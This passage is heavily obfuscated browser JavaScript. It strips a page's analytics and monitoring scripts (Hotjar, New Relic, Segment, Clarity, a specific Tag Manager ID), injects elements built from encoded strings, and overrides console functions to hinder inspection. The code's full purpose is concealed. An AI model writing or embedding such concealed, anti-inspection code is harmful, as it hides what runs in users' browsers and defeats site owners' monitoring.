_0x445595(_0x1aa2b9,_0x1d25f6,_0x37061f,_0x34382e,_0x2944c8){return _0x42a247(_0x1d25f6,_0x1d25f6-248,_0x2944c8-356,_0x34382e-143,_0x2944c8-255)}if(_0xd97df1[_0x1582fb(514,"RW[W",-152,1126,970)](_0xd97df1[_0x1582fb(854,"yvhj",244,1429,459)],_0xd97df1[_0x1547e7(1765,"9g4r",1087,1117,2315)]))return _0x4abfa8[_0x1582fb(1102,"X8Vl",853,245,1146)+_0x445595(1311,"9g4r",2075,790,1627)](_0x3d602b)?_0xd97df1[_0x383fc0(1177,331,"Mhi(",721,1010)](_0xd97df1[_0x1547e7(2120,"u)XZ",1479,2890,2328)],_0xd97df1[_0x5ed3bc(242,912,989,"X8Vl",1221)])?!0:!!_0x2ba621[_0x445595(1755,"oN@#",1558,2108,1461)+_0x1547e7(2844,"b3fy",3438,2213,2897)][_0x1547e7(1397,"Mhi(",1054,643,912)+_0x1547e7(2329,"c7R^",2174,2885,2248)](_0x19fcc8):!1;if(_0x40f4f5){var _0x564654=_0x2dddd5[_0x445595(1016,"Sw)1",2209,1098,1581)](_0x10be3f,arguments);return _0x368bda=null,_0x564654}})&&(_0xd97df1[_0x5d044f("9e7j",-631,42,654,11)](_0xd97df1[_0x3a475b("#Hd3",454,178,711,503)],_0xd97df1[_0x5d044f("6Pj5",476,-55,-297,683)])?_0x5ab928[_0x5d044f("o%)2",-616,-56,101,-274)+"e"]():_0x1ba173[_0x16d3b0][_0x2a06da(1362,"iYsj",1384,1360,1628)+"e"]())}else{var _0x4b74f7=_0x55f1dd?function(){function _0xedb53f(_0x55427d,_0x12c5ca,_0x4edfd1,_0x2aebf8,_0x1ac406){return _0xe2e447(_0x55427d-27,_0x12c5ca-59,_0x4edfd1-264,_0x2aebf8,_0x12c5ca- -324)}if(_0x3981ba){var _0x3ab5f2=_0x14eca9[_0xedb53f(426,978,822,"u)XZ",629)](_0x827061,arguments);return _0xd312f=null,_0x3ab5f2}}:function(){};return _0x3cd2a2=!1,_0x4b74f7}});for(var _0x1831f8=document[_0x1c260b("9g4r",909,1518,941,334)+_0x154fa5(2817,2535,2634,"RW[W",2313)+_0x1731db(1561,1584,1457,1006,"JEWt")+"l"](_0xd97df1[_0x1731db(757,132,-610,61,"IRaN")]),_0x36edc4=-2905*-1+6760+-5*1933,_0x3d5b84=_0x1831f8[_0x3c1f1d(1589,"R(eg",881,1543,1471)+"h"];_0xd97df1[_0x1c260b("IRaN",360,1470,930,883)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x1731db(-164,675,338,518,"IRaN")](_0xd97df1[_0x26f356("xJOc",2444,2429,2249,2666)],_0xd97df1[_0x1c260b("xJOc",-768,-152,33,-805)])){var _0x49f38c=_0x1831f8[_0x36edc4];if(!_0xd97df1[_0x154fa5(690,1836,2014,"Mhi(",1417)](_0x49f38c,null))if(_0xd97df1[_0x26f356("o%)2",3538,2721,2588,2884)](_0xd97df1[_0x26f356("iRAC",3285,2437,2834,2899)],_0xd97df1[_0x3c1f1d(2432,"X8Vl",1419,1568,2190)]))_0x49f38c="";else{var _0x25ee5d=lJsUUP[_0x3c1f1d(943,"in)6",1007,2287,1722)](_0x4d4376,lJsUUP[_0x154fa5(1357,2026,2293,"6Pj5",1994)](lJsUUP[_0x26f356("o%)2",2890,2524,2552,2564)](lJsUUP[_0x1731db(703,-155,-740,54,"ltOx")],lJsUUP[_0x3c1f1d(2456,"6Pj5",2077,1953,1841)]),");"));_0x3db9b0=lJsUUP[_0x3c1f1d(1285,"oN@#",2632,2633,1996)](_0x25ee5d)}if([_0xd97df1[_0x1c260b("#Hd3",341,900,427,-194)],_0xd97df1[_0x3c1f1d(1444,"aO]&",1755,803,1006)],_0xd97df1[_0x3c1f1d(2548,"kNyO",2794,2225,2104)],_0xd97df1[_0x1c260b("fvlB",935,664,288,851)],_0xd97df1[_0x1c260b("8#OW",513,288,614,158)],_0xd97df1[_0x154fa5(2248,2714,1028,"iRAC",1869)],_0xd97df1[_0x26f356("Prpn",2463,2928,3108,3510)],_0xd97df1[_0x3c1f1d(1746,"Mhi(",2207,1517,2022)],_0xd97df1[_0x1c260b("EdD^",686,795,536,-69)]][_0x1c260b("#Hd3",-341,220,71,-602)](_0x4c3832=>{var _0x2fe226={Rkykt:_0xd97df1[_0x4ce074(-132,336,-799,"6Pj5",582)],uGojV:function(_0x39ebfa,_0x4190ae){function _0x5468d5(_0x4d47d3,_0x37fffc,_0x279c85,_0x3e6e9c,_0x2b20f5){return _0x4ce074(_0x279c85-1596,_0x37fffc-481,_0x279c85-457,_0x4d47d3,_0x2b20f5-317)}return _0xd97df1[_0x5468d5("j^r5",2262,3012,3623,3349)](_0x39ebfa,_0x4190ae)},nwSny:_0xd97df1[_0x1caace("I[jc",1074,1459,1692,1638)]};function _0x1caace(_0xe35b1e,_0x2cea4f,_0x535dfc,_0x133d30,_0x299698){return _0x1731db(_0xe35b1e-155,_0x2cea4f-330,_0x535dfc-12,_0x2cea4f-363,_0xe35b1e)}function _0x2aacfa(_0x2b4da4,_0x4b1d17,_0x5e76be,_0xad1f54,_0x4a115f){return _0x154fa5(_0x2b4da4-440,_0x4b1d17-326,_0x5e76be-133,_0xad1f54,_0x4a115f- -324)}function _0x41becb(_0xa78a93,_0x447bc3,_0x186122,_0x259012,_0x5626ce){return _0x26f356(_0x186122,_0x447bc3-104,_0xa78a93- -16,_0x259012-492,_0x5626ce-163)}function _0x4a44c0(_0x55812c,_0x4c25f8,_0x1eaf21,_0x329872,_0x16ac24){return _0x26f356(_0x4c25f8,_0x4c25f8-339,_0x16ac24- -61,_0x329872-196,_0x16ac24-479)}function _0x4ce074(_0x1eec63,_0x28e528,_0x595b35,_0x5c43ee,_0x52a8ff){return _0x3c1f1d(_0x1eec63-150,_0x5c43ee,_0x595b35-295,_0x5c43ee-86,_0x1eec63- -913)}if(_0xd97df1[_0x2aacfa(1893,2393,1565,"D8v@",2420)](_0xd97df1[_0x1caace("9e7j",934,967,1017,717)],_0xd97df1[_0x41becb(2999,3839,"IRaN",2915,3517)])){if(_0x49f38c[_0x4ce074(782,793,813,"fvlB",537)+_0x4a44c0(3028,"^CAi",2566,3359,2535)][_0x41becb(2915,3470,"fvlB",2130,3450)+_0x41becb(1878,2100,"aO]&",2339,2653)](_0x4c3832)){if(_0xd97df1[_0x1caace("iRAC",1211,446,944,1865)](_0xd97df1[_0x4ce074(172,-537,803,"D8v@",-55)],_0xd97df1[_0x2aacfa(1194,2344,2501,"S]9W",1672)]))return!0;for(var _0x1b9e38=_0x2017ee[_0x1caace("xpkk",1237,1146,1683,1869)+_0x4ce074(1243,1283,1667,"xJOc",2047)+_0x2aacfa(1302,539,1090,"UsFC",1376)+"l"](_0x2fe226[_0x4ce074(1186,1325,472,"rsMs",1536)]),_0x4da106=3792+257*2+-4306,_0x6e8696=_0x1b9e38[_0x2aacfa(1808,1396,1176,"hue4",1573)+"h"];_0x2fe226[_0x4ce074(297,-49,-98,"Bv(1",-548)](_0x4da106,_0x6e8696);_0x4da106++)_0x1b9e38[_0x4da106][_0x1caace("R(eg",943,1278,255,1517)+_0x4ce074(898,980,1709,"D8v@",1327)]=_0x1b9e38[_0x4da106][_0x2aacfa(3029,2679,2685,"Ri*h",2413)+_0x4a44c0(2493,"iRAC",1162,1744,1885)][_0x41becb(2062,2250,"4q]7",1208,2003)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x2fe226[_0x1caace("b3fy",974,1676,693,997)])}return!1}else _0x166646=_0x5b64f6}))if(_0xd97df1[_0x1731db(676,47,819,653,"Sw)1")](_0xd97df1[_0x26f356("b3fy",2466,3170,2412,3465)],_0xd97df1[_0x1731db(765,799,1378,720,"aO]&")]))_0x1831f8[_0x36edc4][_0x26f356("D8v@",2872,2548,2369,2180)+"e"]();else{var _0x834510=_0x14c273[_0x26f356("oN@#",2559,2718,3e3,2837)](_0x13ea16,arguments);return _0x5dca72=null,_0x834510}}else return!0}else return _0x3e9240[_0x1731db(25,798,388,509,"iYsj")+_0x154fa5(2778,2018,2531,"ltOx",1995)]()[_0x26f356("4&NC",2458,2018,1766,1944)+"h"](lJsUUP[_0x154fa5(2454,2709,2213,"gbOG",2330)])[_0x1731db(1741,1118,769,1036,"xpkk")+_0x1c260b("xpkk",544,865,1136,1546)]()[_0x26f356("iYsj",2297,2661,2957,2887)+_0x26f356("hue4",2060,2624,2052,2106)+"r"](_0x447622)[_0x3c1f1d(1867,"#Hd3",2864,2870,2318)+"h"](lJsUUP[_0x26f356("Mhi(",715,1533,1151,1083)])}catch{}try{if(_0xd97df1[_0x154fa5(1483,417,1311,"#Hd3",1156)](_0xd97df1[_0x26f356("UsFC",3189,2439,2769,2162)],_0xd97df1[_0x1731db(1710,512,1337,1204,"B8)n")]))_0xae33ab[_0x4e97d4][_0x1731db(1020,1420,1633,877,"iYsj")+_0x26f356("Prpn",1179,1678,2013,2485)][_0x26f356("IRaN",1559,1722,2088,1366)+_0x154fa5(3282,2398,1681,"rsMs",2508)+"d"](_0x4c3c4f[_0x5c5852]);else for(var _0x20f794=document[_0x1c260b("S]9W",878,-201,521,1319)+_0x26f356("o%)2",967,1730,2532,2555)+_0x1731db(1615,1449,1183,798,"Bv(1")+"l"](_0xd97df1[_0x1c260b("9g4r",1670,1036,1743,1919)]),_0x36edc4=0,_0x3d5b84=_0x20f794[_0x1731db(132,691,-93,23,"Bv(1")+"h"];_0xd97df1[_0x3c1f1d(1718,"Sw)1",1950,1385,1403)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x3c1f1d(1595,"Prpn",1636,2050,2278)](_0xd97df1[_0x154fa5(3089,3277,2398,"#Hd3",2420)],_0xd97df1[_0x26f356("iYsj",1546,2390,2334,2409)]))_0x20f794[_0x36edc4][_0x154fa5(1758,1389,2136,"oN@#",1844)+_0x154fa5(2007,1878,2210,"Ri*h",2323)]=_0x20f794[_0x36edc4][_0x3c1f1d(1596,"IRaN",1032,1347,1774)+_0x26f356("&X&3",1118,1809,2162,2600)][_0x154fa5(1445,1093,2170,"Br6c",1782)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0xd97df1[_0x1731db(491,586,622,407,"ya)%")]);else for(var _0x49ab66=_0xd97df1[_0x1c260b("kNyO",1249,1145,686,155)][_0x154fa5(1518,2540,1601,"rsMs",2032)]("|"),_0x298c5e=-4178+2089*2;;){switch(_0x49ab66[_0x298c5e++]){case"0":_0x6f0cbf[_0x3c1f1d(1896,"c7R^",1703,1199,2039)]=!0;continue;case"1":_0x6f0cbf[_0x26f356("pKW$",2215,2358,1904,1565)]=_0xd97df1[_0x26f356("EdD^",1698,1701,1639,924)];continue;case"2":_0x6f0cbf[_0x1731db(2130,1825,2436,1662,"^CAi")+_0x154fa5(2743,2738,2657,"IRaN",2388)+"te"](_0xd97df1[_0x3c1f1d(1934,"DZmW",2163,2424,2292)],_0xd97df1[_0x3c1f1d(2611,"c7R^",1957,1356,1974)]);continue;case"3":_0x31d17e[_0x3c1f1d(1300,"ziUh",1074,1522,1034)][_0x154fa5(2941,1947,1494,"iRAC",2285)+_0x26f356("DZmW",1368,1571,1727,1095)+"d"](_0x6f0cbf);continue;case"4":var _0x6f0cbf=_0x2deefe[_0x154fa5(1963,1716,2108,"iRAC",2344)+_0x1731db(1909,818,2277,1428,"iYsj")+_0x1c260b("ziUh",-189,973,275,-552)](_0xd97df1[_0x1c260b("EdD^",422,145,586,513)]);continue}break}}catch{}try{if(_0xd97df1[_0x26f356("in)6",1347,1688,2112,1870)](_0xd97df1[_0x1c260b("iYsj",1001,816,1001,1052)],_0xd97df1[_0x3c1f1d(923,"pKW$",1159,1628,1055)]))document[_0x1c260b("8#OW",2102,1246,1558,731)+_0x26f356("Br6c",1785,1713,1784,1291)+_0x1731db(1930,1473,1986,1137,"4&NC")](_0xd97df1[_0x3c1f1d(1370,"Mhi(",2866,2960,2143)])[_0x154fa5(1581,2195,2133,"DZmW",1448)+"e"]();else for(var _0x4dfc76=_0xd97df1[_0x1731db(2134,1092,1273,1357,"c7R^")][_0x26f356("j^r5",2193,2660,2366,3089)]("|"),_0x188388=15*-463+6653+292;;){switch(_0x4dfc76[_0x188388++]){case"0":var _0x135341=_0x5b9273[_0x3c1f1d(1465,"D8v@",1870,2195,1658)+_0x3c1f1d(517,"c7R^",1890,1253,1208)+_0x154fa5(1179,414,1511,"^CAi",1194)+_0x1c260b("Bv(1",1692,245,1089,232)](_0xd97df1[_0x26f356("oN@#",1540,2122,1420,2208)]);continue;case"1":_0x32e5f7[_0x1731db(-621,-415,5,161,"Sw)1")+_0x1731db(1487,804,2078,1549,"Prpn")+"d"](_0x2b962a);continue;case"2":for(var _0x52f946=-3*-2092+-8588+2312;_0xd97df1[_0x1731db(604,1478,1796,1400,"6Pj5")](_0x52f946,_0x135341[_0x26f356("aO]&",3772,2954,2527,3748)+"h"]);_0x52f946++)_0xd97df1[_0x3c1f1d(2268,"RW[W",1068,1974,1742)](_0x135341[_0x52f946][_0x1731db(611,-632,-659,179,"kNyO")+_0x3c1f1d(1482,"xJOc",761,575,1279)+"te"](_0xd97df1[_0x1731db(1675,442,813,1218,"IRaN")]),_0xd97df1[_0x1731db(628,957,670,1188,"Mhi(")])&&_0x135341[_0x52f946][_0x1c260b("fvlB",371,-77,395,1098)+_0x1c260b("iRAC",-370,-130,89,634)][_0x1731db(1318,786,-100,548,"u)XZ")+_0x3c1f1d(1398,"^CAi",668,702,740)+"d"](_0x135341[_0x52f946]);continue;case"3":var _0x2b962a=_0x4836bf[_0x1731db(1621,252,891,1102,"I[jc")+_0x26f356("6Pj5",3448,3196,2376,3305)+_0x3c1f1d(2158,"4q]7",2163,2918,2159)](_0x154fa5(2039,1369,1539,"pKW$",2208)+_0x1731db(1082,1282,-1,536,"xpkk")+_0x1731db(554,1234,563,998,"JEWt")+_0x1c260b("pKW$",637,1375,514,1029)+_0x154fa5(1317,1257,1114,"^CAi",1225)+_0x26f356("rsMs",3614,2805,3627,3305)+_0x26f356("yvhj",987,1606,2075,808)+_0x3c1f1d(1908,"yvhj",1242,1180,1128)+_0x154fa5(1902,1832,1356,"UsFC",1304)+_0x1731db(-570,-741,637,82,"9e7j")+_0x154fa5(2233,2364,3567,"kNyO",2821)+_0x3c1f1d(1674,"oN@#",568,330,1111)+_0x26f356("in)6",1843,1859,2669,2483)+_0x1c260b("aO]&",1614,1671,1590,924)+_0x1731db(2138,2236,1718,1724,"RW[W")+_0x3c1f1d(763,"u)XZ",1317,1950,1301)+_0x154fa5(1440,2702,2578,"iYsj",2122)+_0x1c260b("iYsj",1952,1959,1733,1842)+_0x1c260b("Bv(1",1118,556,784,654)+_0x26f356("&X&3",3677,3176,3926,2668)+_0x1731db(2081,2061,877,1481,"EdD^")+_0x154fa5(1605,1084,1157,"9g4r",1579)+_0x1c260b("#Hd3",799,1495,975,1783)+_0x26f356("R(eg",2231,2748,2009,3224)+_0x1c260b("in)6",969,718,153,-287)+_0x26f356("u)XZ",1463,1955,2608,2497)+_0x26f356("in)6",1422,1590,1075,1197)+_0x154fa5(1097,1895,1324,"JEWt",1707)+_0x154fa5(2483,1693,1974,"in)6",2506)+_0x1731db(1371,1440,1425,1303,"Sw)1")+_0x3c1f1d(1913,"D8v@",288,1937,1132)+_0x154fa5(467,1685,2028,"I[jc",1294)+_0x1c260b("EdD^",1827,1720,1523,2301)+_0x1731db(207,1235,771,830,"#Hd3")+_0x1731db(1525,112,1047,805,"JEWt")+_0x3c1f1d(601,"gbOG",619,1645,807)+_0x154fa5(2279,3177,1964,"S]9W",2751)+_0x1731db(912,-149,898,73,"g1qS")+_0x3c1f1d(725,"g1qS",218,1081,759)+_0x154fa5(3235,2461,2126,"Sw)1",2576)+_0x154fa5(2992,2624,3049,"9e7j",2542)+_0x154fa5(1095,1721,2101,"gbOG",1953)+_0x26f356("fvlB",2251,2011,2399,2063)+_0x154fa5(1527,2349,1850,"B8)n",1605)+_0x154fa5(2712,2043,2566,"Sw)1",2114)+_0x3c1f1d(1281,"DZmW",1994,1284,1397)+_0x3c1f1d(2895,"Ri*h",2647,1452,2185)+_0x1c260b("DZmW",25,1510,886,39)+_0x3c1f1d(2511,"4&NC",1531,2452,1997)+_0x1731db(678,238,1154,591,"ya)%")+_0x3c1f1d(862,"fvlB",1419,935,1604)+_0x154fa5(1386,1559,2593,"xJOc",2127)+_0x1c260b("X8Vl",1109,832,831,561)+_0x1731db(1305,1387,422,884,"4&NC")+_0x1731db(1222,132,774,374,"X8Vl")+_0x3c1f1d(1524,"ltOx",2188,1962,1540)+_0x1c260b("g1qS",1307,814,1493,2138)+_0x1731db(1622,1495,1783,1286,"kNyO")+_0x26f356("xJOc",3048,2253,1854,1904)+_0x1731db(601,254,134,744,"JEWt")+_0x26f356("hue4",2729,2414,1557,2242)+_0x1c260b("Ri*h",1488,1626,1386,1770)+_0x1c260b("UsFC",508,317,1154,1266)+"  ");continue;case"4":delete _0x3e2953;continue;case"5":delete _0x258690;continue;case"6":_0x352e3c[_0x154fa5(1814,689,1931,"u)XZ",1334)][_0x26f356("B8)n",2322,1968,1557,2293)+_0x1c260b("fvlB",1245,2109,1420,558)+"d"](_0x32e5f7);continue;case"7":var _0x32e5f7=_0x4be06d[_0x3c1f1d(913,"8#OW",1519,1312,970)+_0x154fa5(2355,2217,2279,"yvhj",2527)+_0x26f356("&X&3",2432,2325,1659,2278)](_0xd97df1[_0x3c1f1d(1917,"RW[W",1264,2622,2059)]);continue}break}}catch{}try{if(_0xd97df1[_0x3c1f1d(1667,"D8v@",592,910,843)](_0xd97df1[_0x26f356("c7R^",1896,1705,1016,930)],_0xd97df1[_0x154fa5(2456,3624,3565,"X8Vl",2846)]))document[_0x154fa5(1117,2025,1253,"JEWt",1859)+_0x1731db(1838,1274,1351,1148,"DZmW")+_0x154fa5(1535,2234,1553,"9g4r",2316)](_0xd97df1[_0x26f356("Br6c",1072,1888,2542,2222)])[_0x1c260b("pKW$",500,663,987,1024)+"e"]();else return!!_0x580f67[_0x26f356("^CAi",1796,2203,2834,2165)+_0x26f356("hue4",1388,2076,2465,2332)](_0x165b93)}catch{}try{if(_0xd97df1[_0x154fa5(2960,2650,2220,"EdD^",2496)](_0xd97df1[_0x154fa5(872,1188,1875,"X8Vl",1728)],_0xd97df1[_0x3c1f1d(1574,"u)XZ",827,404,983)])){var _0x3acf0b=document[_0x3c1f1d(1796,"ya)%",1507,2555,2313)+_0x1c260b("c7R^",388,-337,136,-551)+_0x1c260b("&X&3",351,1620,877,1159)](_0xd97df1[_0x3c1f1d(2483,"Mhi(",2721,1904,2378)]);if(_0x3acf0b[_0x154fa5(2452,2025,2496,"hue4",2702)+_0x154fa5(2119,1042,1910,"yvhj",1577)+"te"](_0xd97df1[_0x154fa5(861,1073,1793,"ziUh",1412)],_0xd97df1[_0x1c260b("Prpn",2355,1954,1655,1951)]),_0xd97df1[_0x3c1f1d(967,"JEWt",75,24,839)](_0xd97df1[_0x1731db(2031,1611,924,1441,"xpkk")],_0x3acf0b))if(_0xd97df1[_0x26f356("4q]7",1945,2550,1751,3360)](_0xd97df1[_0x1c260b("in)6",1651,1360,842,746)],_0xd97df1[_0x3c1f1d(1936,"R(eg",2002,1067,1917)]))_0x3acf0b[_0x3c1f1d(2437,"Prpn",1963,2758,2418)+_0x26f356("iYsj",1771,2237,2830,3023)+"t"]=_0x154fa5(2579,1078,1814,"xpkk",1851)+_0x3c1f1d(2898,"b3fy",1957,1414,2192)+_0x154fa5(2815,3107,2034,"S]9W",2374)+_0x3c1f1d(1574,"9g4r",1755,1713,1092)+_0x26f356("^CAi",3261,2919,3689,2981)+_0x1c260b("xJOc",723,-463,280,537)+_0x154fa5(982,974,2320,"ya)%",1750)+_0x3c1f1d(193,"S]9W",1384,1572,951)+_0x154fa5(2565,2436,2048,"rsMs",1808)+_0x1731db(919,1217,1860,1020,"rsMs")+_0x1731db(-106,-535,407,70,"b3fy")+_0x26f356("c7R^",2278,2950,3427,3777)+_0x26f356("g1qS",2396,2669,3204,1835)+_0x154fa5(1436,2724,2760,"fvlB",2047);else for(var _0x11d0ef=_0xd97df1[_0x154fa5(2644,2685,2280,"hue4",2462)][_0x154fa5(724,1510,1793,"kNyO",1205)]("|"),_0x3a1ee4=0;;){switch(_0x11d0ef[_0x3a1ee4++]){case"0":var _0x33a242=_0x20b25a[_0x5789e4]||_0xefefc;continue;case"1":var _0xefefc=_0x1f2368[_0x26f356("RW[W",2946,3086,3206,3908)+_0x1c260b("ya)%",1140,1745,936,1242)+"r"][_0x1c260b("Sw)1",-124,1391,696,554)+_0x3c1f1d(2483,"X8Vl",2902,2497,2429)][_0x1c260b("Sw)1",1700,803,1663,1350)](_0x38b939);continue;case"2":_0xfa8a5e[_0x5789e4]=_0xefefc;continue;case"3":_0xefefc[_0x26f356("ltOx",2906,2150,2208,1326)+_0x26f356("JEWt",2127,2368,2052,2575)]=_0x244202[_0x26f356("Sw)1",2611,3111,3598,3200)](_0x123eb4);continue;case"4":_0xefefc[_0x154fa5(383,1103,459,"EdD^",1228)+_0x1c260b("R(eg",711,1781,1006,201)]=_0x33a242[_0x1731db(1743,1840,1593,1320,"B8)n")+_0x3c1f1d(1714,"hue4",1980,1607,1549)][_0x1c260b("ltOx",-63,212,625,-43)](_0x33a242);continue;case"5":var _0x5789e4=_0x1cff68[_0x4d7085];continue}break}else _0xd97df1[_0x1c260b("aO]&",240,780,839,1221)](_0xd97df1[_0x3c1f1d(246,"DZmW",359,26,866)],_0xd97df1[_0x154fa5(2412,1753,1735,"ziUh",2280)])?_0x3acf0b[_0x154fa5(2110,1455,1528,"^CAi",2063)+_0x1731db(210,843,646,248,"iYsj")][_0x3c1f1d(2780,"o%)2",1824,2652,2107)+"xt"]=_0x154fa5(1493,877,1527,"Prpn",1571)+_0x154fa5(2009,1511,1925,"6Pj5",2078)+_0x154fa5(2583,2537,2680,"aO]&",2810)+_0x26f356("UsFC",1930,1643,1474,1371)+_0x26f356("B8)n",1850,2019,2559,1302)+_0x1c260b("Br6c",360,859,445,116)+_0x1c260b("b3fy",1973,2299,1522,1578)+_0x1c260b("RW[W",619,374,943,1381)+_0x26f356("ya)%",1934,2703,2630,2718)+_0x1c260b("xpkk",1047,-323,431,1096)+_0x1731db(-456,353,-26,215,"iRAC")+_0x1731db(613,1322,887,1347,"yvhj")+_0x3c1f1d(1890,"pKW$",388,366,1145)+_0x26f356("Prpn",2607,2958,2809,2305):_0x12e001[_0x1c260b("Br6c",465,1167,592,946)+_0x154fa5(2652,2486,3344,"gbOG",2797)][_0x1c260b("&X&3",875,758,412,-441)+"xt"]=_0x26f356("ya)%",2246,1876,1511,1604)+_0x3c1f1d(1689,"X8Vl",1691,2482,2299)+_0x3c1f1d(2248,"Sw)1",2605,1433,1941)+_0x3c1f1d(3062,"aO]&",2123,2973,2302)+_0x1c260b("in)6",225,293,970,990)+_0x3c1f1d(721,"UsFC",80,1427,716)+_0x154fa5(2623,3120,2924,"4q]7",2771)+_0x154fa5(1056,2182,1740,"b3fy",1850)+_0x1c260b("aO]&",241,1486,1022,819)+_0x26f356("j^r5",2137,2364,2352,2269)+_0x1c260b("ya)%",919,803,587,1314)+_0x1c260b("kNyO",954,1524,847,250)+_0x3c1f1d(1093,"RW[W",1207,2072,1357)+_0x1c260b("X8Vl",1917,1834,1707,932);document[_0x3c1f1d(1625,"^CAi",2046,1692,1498)+_0x1731db(2010,623,1089,1354,"4&NC")+_0x3c1f1d(2881,"oN@#",1867,2754,2243)+_0x1731db(399,521,1734,1076,"Bv(1")](_0xd97df1[_0x3c1f1d(2069,"IRaN",2008,837,1334)])[-4657*-1+9733+14390*-1][_0x1c260b("8#OW",958,119,225,234)+_0x154fa5(393,679,1122,"DZmW",1251)+"d"](_0x3acf0b)}else for(var _0x10528c=_0xd97df1[_0x154fa5(2262,3185,3462,"B8)n",2730)][_0x154fa5(1500,1591,1573,"JEWt",1572)]("|"),_0x21199c=3976+4996*-2+6016;;){switch(_0x10528c[_0x21199c++]){case"0":var _0x250995;continue;case"1":var _0xd540ad=[lJsUUP[_0x154fa5(2847,3589,2445,"UsFC",2775)],lJsUUP[_0x3c1f1d(1837,"&X&3",2332,2579,2009)],lJsUUP[_0x26f356("Br6c",2161,1623,1255,982)],lJsUUP[_0x26f356("EdD^",2415,2683,2412,2452)],lJsUUP[_0x1731db(1557,320,1538,992,"Mhi(")],lJsUUP[_0x1731db(1534,2252,878,1521,"ya)%")],lJsUUP[_0x1731db(642,113,413,543,"c7R^")]];continue;case"2":var _0x134171=_0x250995[_0x3c1f1d(1137,"Bv(1",510,518,1162)+"le"]=_0x250995[_0x3c1f1d(164,"JEWt",1591,1712,876)+"le"]||{};continue;case"3":try{var _0x249d32=lJsUUP[_0x1731db(-245,728,443,291,"IRaN")](_0x4b634d,lJsUUP[_0x26f356("Sw)1",3133,2884,3243,2736)](lJsUUP[_0x1731db(1e3,-296,351,389,"fvlB")](lJsUUP[_0x154fa5(2576,3047,3500,"B8)n",2780)],lJsUUP[_0x154fa5(2223,2592,2863,"JEWt",2848)]),");"));_0x250995=lJsUUP[_0x26f356("Br6c",1992,1895,1152,1223)](_0x249d32)}catch{_0x250995=_0x4a5c84}continue;case"4":for(var _0x4fa2a9=-1*8761+-2480+1249*9;lJsUUP[_0x154fa5(618,635,1080,"u)XZ",1173)](_0x4fa2a9,_0xd540ad[_0x1731db(1274,1419,1072,809,"4&NC")+"h"]);_0x4fa2a9++)for(var _0xb27027=lJsUUP[_0x26f356("yvhj",3452,2859,2923,2449)][_0x154fa5(2564,2939,2536,"RW[W",2792)]("|"),_0x6a7e04=-919*2+8369*1+-6531;;){switch(_0xb27027[_0x6a7e04++]){case"0":var _0x1ee6b3=_0x134171[_0x305523]||_0x321732;continue;case"1":_0x321732[_0x1731db(916,701,866,926,"pKW$")+_0x1731db(2,496,-100,200,"pKW$")]=_0x1ee6b3[_0x26f356("Mhi(",1468,1802,2562,1489)+_0x1c260b("aO]&",1026,9,270,216)][_0x1c260b("8#OW",1134,773,1151,1715)](_0x1ee6b3);continue;case"2":var _0x305523=_0xd540ad[_0x4fa2a9];continue;case"3":_0x321732[_0x154fa5(1686,1169,1529,"9e7j",2009)+_0x1731db(1309,1869,1224,1132,"4q]7")]=_0x314256[_0x3c1f1d(1873,"oN@#",2376,1748,2053)](_0x569064);continue;case"4":var _0x321732=_0x1f12b0[_0x1731db(1485,111,574,822,"yvhj")+_0x154fa5(2187,1672,2389,"R(eg",2338)+"r"][_0x1731db(1987,1854,1872,1325,"in)6")+_0x1c260b("Prpn",738,776,1127,815)][_0x1731db(277,205,1070,790,"hue4")](_0x32fb94);continue;case"5":_0x134171[_0x305523]=_0x321732;continue}break}continue}break}}catch{}try{if(_0xd97df1[_0x26f356("Prpn",2040,2570,2002,2240)](_0xd97df1[_0x154fa5(2128,1438,1472,"9e7j",2140)],_0xd97df1[_0x1c260b("xJOc",821,-656,125,790)])){var _0x527dd0=_0x2ce091[_0x1c260b("oN@#",1673,1318,1270,1245)](_0x2d6989,arguments);return _0x33f1b0=null,_0x527dd0}else{var _0x92c976=document[_0x1c260b("hue4",1586,896,1056,1431)+_0x1c260b("9g4r",1043,676,1325,2085)+_0x154fa5(997,2061,1880,"Ri*h",1254)](_0xd97df1[_0x26f356("8#OW",3344,2746,2386,2667)]),_0x2cb06a=document[_0x1731db(369,592,619,279,"8#OW")+_0x154fa5(1808,1936,2173,"S]9W",1765)+_0x1731db(2350,1365,866,1703,"yvhj")](_0x3c1f1d(310,"fvlB",1255,964,900)+_0x26f356("8#OW",3385,2648,2865,2965)+_0x26f356("j^r5",2534,2927,2289,3155)+_0x3c1f1d(668,"6Pj5",1244,1391,713)+_0x1731db(1241,1348,660,1324,"b3fy")+_0x3c1f1d(1098,"Bv(1",1182,1318,1328)+_0x26f356("gbOG",3266,3007,3732,3207)+_0x26f356("Ri*h",2188,2285,1662,2510)+_0x154fa5(586,1686,1325,"JEWt",1330)+_0x154fa5(2435,2077,2166,"u)XZ",2125)+_0x1731db(882,2234,883,1535,"^CAi")+_0x154fa5(1165,1558,1719,"IRaN",1558)+_0x1731db(1580,1937,353,1166,"UsFC")+_0x26f356("c7R^",2881,3157,3742,2988)+_0x154fa5(2863,2653,1636,"Mhi(",2400)+_0x154fa5(2577,2276,3144,"S]9W",2782)+_0x1c260b("o%)2",1908,805,1450,1007)+_0x154fa5(2009,1938,2649,"iRAC",2390)+_0x1731db(1081,1355,1786,1353,"yvhj")+_0x154fa5(1304,1588,942,"IRaN",1459)+_0x1c260b("b3fy",-344,-547,34,-271)+_0x1731db(218,-10,307,95,"hue4")+_0x1c260b("ya)%",1184,1037,1447,743)+_0x1c260b("yvhj",-289,1079,290,288)+_0x3c1f1d(2065,"UsFC",2447,1466,1601)+_0x154fa5(2232,1294,839,"JEWt",1428)+_0x3c1f1d(2071,"B8)n",1530,2081,1699)+_0x1731db(256,581,876,948,"u)XZ")+_0x26f356("b3fy",1731,1909,2150,2764)+_0x3c1f1d(2614,"b3fy",2943,2110,2213)+_0x154fa5(2029,1577,1135,"Br6c",1688)+_0x1731db(941,1656,585,965,"rsMs")+_0x1731db(933,-479,436,225,"6Pj5")+_0x1731db(952,822,483,1311,"X8Vl")+_0x1c260b("yvhj",439,176,368,981)+_0x154fa5(1275,1578,1273,"b3fy",1318)+_0x26f356("8#OW",3075,2997,3563,2442)+_0x3c1f1d(2277,"8#OW",2596,1513,2017)+_0x26f356("#Hd3",1780,2220,2718,2012)+_0x154fa5(2024,19